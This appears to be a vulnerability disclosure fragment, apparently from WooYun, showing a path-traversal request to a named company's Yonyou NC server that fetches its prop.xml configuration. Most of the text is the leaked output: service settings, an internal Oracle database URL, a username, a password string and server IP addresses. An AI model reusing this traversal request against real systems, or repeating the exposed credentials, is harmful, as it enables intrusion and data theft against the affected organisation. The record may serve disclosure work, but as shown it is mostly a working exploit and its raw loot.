 hr.minshengec.cn/NCFindWeb?service=IPreAlertConfigService&filename=../../ierp/bin/prop.xml
<port>9445</port>
</https>
</server>
</domain>
<isEncode>true</isEncode>
<internalServiceArray>
<name>StartTomcat</name>
<serviceClassName>nc.bs.tomcat.startup.BootStrapTomcatService</serviceClassName>
<accessDemandRight>15</accessDemandRight>
<startService>true</startService>
<keyService>false</keyService>
<serviceOptions>start|stop</serviceOptions>
</internalServiceArray>
<internalServiceArray>
<name>EJB_SERVICE</name>
<serviceClassName>nc.bs.mw.naming.EJBContainerService</serviceClassName>
<accessDemandRight>15</accessDemandRight>
<startService>true</startService>
<keyService>false</keyService>
<serviceOptions>start|stop</serviceOptions>
</internalServiceArray>
<TransactionManagerProxyClass>nc.bs.mw.tran.IerpTransactionManagerProxy</TransactionManagerProxyClass>
<UserTransactionClass>nc.bs.mw.tran.IerpUserTransaction</UserTransactionClass>
<TransactionManagerClass>nc.bs.mw.tran.IerpTransactionManager</TransactionManagerClass>
<SqlDebugSetClass>nc.bs.mw.sql.UFSqlObject</SqlDebugSetClass>
<XADataSourceClass>nc.bs.mw.ejbsql.IerpXADataSource</XADataSourceClass>
<dataSource>
<dataSourceName>msds</dataSourceName>
<oidMark>Q1</oidMark>
<databaseUrl>jdbc:oracle:thin:@172.16.8.17:1521:oradb01</databaseUrl>
<user>msds</user>
<password>olhflpdalmgomckf</password>
<driverClassName>oracle.jdbc.OracleDriver</driverClassName>
<databaseType>ORACLE11G</databaseType>
<maxCon>50</maxCon>
<minCon>10</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName>
<conIncrement>0</conIncrement>
<conInUse>0</conInUse>
<conIdle>0</conIdle>
</dataSource>
<webServer>
<name>webserver_1423194745</name>
<address>106.37.227.254</address>
<port>57</port>
<protocol>http</protocol>
</webServer>
www.wooyun.org